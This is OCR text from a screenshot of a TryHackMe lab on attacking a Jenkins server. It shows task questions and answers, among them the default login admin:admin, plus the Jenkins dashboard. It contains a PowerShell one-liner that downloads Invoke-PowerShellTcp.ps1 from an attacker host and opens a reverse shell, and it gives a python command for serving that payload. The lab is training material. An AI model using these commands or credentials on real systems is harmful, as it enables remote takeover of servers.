 10.10.60.60
1
Answer the questions below
How many ports are open? (TCP only)
3
Correct Answer
What is the username and password for the login panel? (in the format username:password)
admin:admin
Submit
Find a feature of the tool that allows you to execute commands on the underlying system. When you
find this feature, you can use this command to get the reverse shell on your machine and then run
it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script and make it available for the server to download.
You can do this by creating an http server with python: python3 -m http.server
No answer needed
Correct Answer
Hint
What is the user.txt flag?
Submit
Hint
Applications
Place
Wed 10 Jul, 21:12
AttackBox IP:10.10.60.60
Dashbo
Uh-oh! Your answer is incorrect
10.10.220.194/
10.10.220.194:8080
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Jenkins
2
search
admin
| log out
Jenkins
ENABLE AUTO REFRESH
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
10.10.220.194:8080/asynchPeople/
THM AttackBox
1h 33min 21s